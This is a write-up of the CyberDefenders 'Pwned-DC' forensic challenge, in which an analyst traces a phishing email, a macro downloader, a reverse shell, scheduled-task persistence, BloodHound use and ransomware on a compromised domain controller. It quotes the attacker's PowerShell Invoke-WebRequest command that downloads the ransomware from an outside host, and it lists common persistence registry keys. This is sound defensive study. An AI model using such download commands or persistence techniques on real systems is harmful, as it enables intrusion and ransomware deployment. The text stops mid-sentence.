Pwned-DC CyberDefenders-Writeup
Tools:
- volatility2
- volatility3
- Autospy
- Capa-Explorer
- Outlook Forensics Wizard
- oletools
- wireshark
- scdbg
- event log explorer
- Registry Explorer
- Strings
- CFF Explorer
Description:
An ActiveDirectory compromise case: adversaries were able to take over the corporate domain controller. As a soc analyst, Investigate the case and reveal the Who, When, What, Where, Why, and How.
Q1) What is the name of the first malware detected by Windows Defender?
I first used autopsy to extract the eventlogs of importance namely, Security, System, Powershell, Application, TaskScheduler, and Windows Defender Ops.

To find the answer to the question, I looked up the event ids that are associated with the detection of malware and filtered for it. 1006,1007,1008,1015,1116,1117 on the Windows Defender OPs event log using Event Log Explorer.

Q2) Provide the date and time when the attacker clicked send (submitted) the malicious email?
Utilizing Autopsy I clicked on Data Artifacts>Recent Documents and spotted an outlook.lnk file that linked to a pst file that will allow us to see information about the email client such as emails, calendar info, contacts, etc. I Right clicked on it selected “View Associated File in Directory” and extracted the pst file from the source directory.

I was able to see the contents of the pst file using the “4n6 Outlook Data Viewer Wizard”. I looked through the user’s inbox, and found various emails with attachments from Sans but all of them appeared to have been legitimate. However, I did run across an email that was from “DHL” looked at the message header and noticed a few things that were no bueno, it seemed to have originated from mohamed@kali –> additional return path to the @dxmxva.buzz domain, and the possible detection of a executable within the gz archive. “X-FEAS-Deferred: Virus outbreak,X-FEAS-Attachment-Filter: filename Unpaid Invoice.exe pattern *.exe in file Unpaid Invoice.gz, attachment scan rule: *.exe”. Additionally, they seemed to have employed the use of a common social engineering technique. On the subject, we see “DHL Overdue on your account / Final Reminder” The “final reminder” part adds some urgency to the email.

The time it was sent is Thu, 12 Aug 2021 06:47:48 +0200 , you just have to convert it to UTC.
Q3) What is the IP address and port on which the attacker received the reverse shell? IP:PORT
Upon extracting the xls file from the phishing email, I hashed it and submitted to virus total. Results indicate it’s a downloader so it definitely contains code that points to a domain or ip address we will just have to look for it, highly probable is leveraging macros to download a second stage payload.

Given our newly found information, I ran olevba which is a tool that enables analysts to obtain information about the malicious of Microsoft OLE2 files.
The output was interesting, namely the my array . More than likely is the bytes that hold the information we seek.

Extracting it and then running scdbg (a shellcode analysis tool) we see the socket it attempts to connect to 192.168.112.128:8080
Q4) What is the MITRE ID of the technique used by the attacker to achieve persistence?
To answer this question you must be familiar with some of the common persistence techniques that are often employed by attackers, by knowing this information you will know where to look in the underlying system. Some of the common techniques are:
- autorun -
\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOncealso in NTUSER.dat hive and Runservices keys as well - services -
\SYSTEM\CurrentControlSet\Services - schedudled tasks -
\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks|\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree - winlogon -
\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit|\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell - dlls hijacking -
\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs
I thought it was a good idea to just search for any suspicious files in the Downloads,Tasks, Documents, autorun, and Temp Keys/directories that might be used to achieve persistence, upon initially looking at the tasks i thought nothing of it considering they were just using the onedriveupdate executable, however, one entry had a suspicious command that was associated with downloading a hta file which are used to run client-side scripts to run as standalone applications. The MITRE ID is T1053.


I also spotted a wild svchost.exe that was on “\Users\Administrator\Documents\svchost.exe”-a red flag considering svchost.exe resides on C:\Windows\System32. Something to keep in mind, we can dump it for further analysis later


Q5) What is the attacker’s C2 domain name?
The answer was found in Q4. Alternatively, you may find the full command that was used by looking at the consolehost history located at Users/administrator/AppData/Roaming/Microsoft/Windows/PowerShell/PSReadline/.
Q6) What is the name of the tool used by the attacker to collect AD information?
I did a quick Google search to see the most popular active directory enumeration tools and subsequently greped for them. fls -r -p ad.raw | grep -i -E 'bloodhound|Powersploit|adexplorer|adinfo|adrecon|pingcastle'Now, you could approach this more strategically by looking in locations of the most recently used files which are found in various location which include but are not limited to:
- Prefetch
- Documents
- Downloads
- Jumplists
- Lnk files
- Userassist Keys
- MRU Keys
- Shellbag Keys

The only match was “bloodhound”.
Q7) What is the PID of the malicious process?
I used the malfind plugin to locate any potential malicious processes that were present at the time of the memory dump.python3 /opt/volatility3/vol.py -f ~/Downloads/AD-MEM/memory.dmp windows.malfind.Malfind | grep -i exe

Four processes were detected. Notably the svchost.exe process 3140, now i recall seeing the svchost.exe when I was perusing the directories listed when attempting to answer Q4 and noticed its origin ."\Users\Administrator\Documents\svchost.exe" dumped the process, extracted the svchost.exe file, ran capa and submitted the hash to virustotal, it was malicious. PID 3140.


Q8) What is the family of ransomware?
The results of virustotal had the answer.

Q9) What is the command invoked by the attacker to download the ransomware?
Using the dumped svchost.exe file, I greped for svchost.exe. We know the attacker used Powershell to download it judging by the useragent field.
I then did the same search but this time on the entire memory dump.

The command was “Invoke-WebRequest http://192.168.112.128:8000/svchost.exe -Outfile svchost.exe”
Q10) What is the address where the ransomware stored the 567-byte key under the malicious process memory?
The address they’re referring to in the question is the virtual address which can be found by using yara rules.

Now given the fact that ransomware often drops a ransom note into the compromised system, i thought it would be a good idea to use the contents inside of the txt file and create a yara rule based on that. The basic format is 